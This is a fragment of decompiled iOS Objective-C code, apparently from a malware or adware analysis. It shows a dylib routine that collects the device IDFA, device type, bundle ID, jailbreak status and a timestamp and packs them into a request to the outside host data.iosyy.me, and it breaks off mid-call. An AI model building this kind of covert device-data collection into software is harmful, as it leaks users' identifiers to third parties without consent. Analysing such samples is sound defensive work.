 v5 = objc_msgSend((void *)managerTools, "isFirstTimeRun");
v6 = objc_retainAutoreleasedReturnValue(v5);
v7 = objc_msgSend(&OBJC_CLASS___NSString, "alloc");
v8 = objc_msgSend((void *)managerTools, "aERrYrehjasfzdg324r23r");
v9 = objc_retainAutoreleasedReturnValue(v8);
v10 = objc_msgSend((void *)managerTools, "dylibVer");
v11 = objc_retainAutoreleasedReturnValue(v10);
v12 = objc_msgSend((void *)managerTools, "deviceString");
v13 = objc_retainAutoreleasedReturnValue(v12);
v14 = objc_msgSend(&OBJC_CLASS___NSDate, "date");
v15 = (void *)objc_retainAutoreleasedReturnValue(v14);
objc_msgSend(v15, "timeIntervalSince1970");
v17 = objc_msgSend(&OBJC_CLASS___NSString, "stringWithFormat:", CFSTR("%ld"), (signed __int64)v16);
v18 = objc_retainAutoreleasedReturnValue(v17);
v19 = objc_msgSend((void *)managerTools, "CFBundleIdentifier");
v20 = objc_retainAutoreleasedReturnValue(v19);
v21 = objc_msgSend((void *)managerTools, "JBfqlVPWFTyOjpWV");
v22 = objc_msgSend(
v7,
"initWithFormat:",
CFSTR("http://data.iosyy.me/api.php?act=wap&idfa=%@&ver=%@&deviceType=%@&time=%@&bid=%@&broken=%d&ptype=%@&qd=1"),
drops.wooyun.org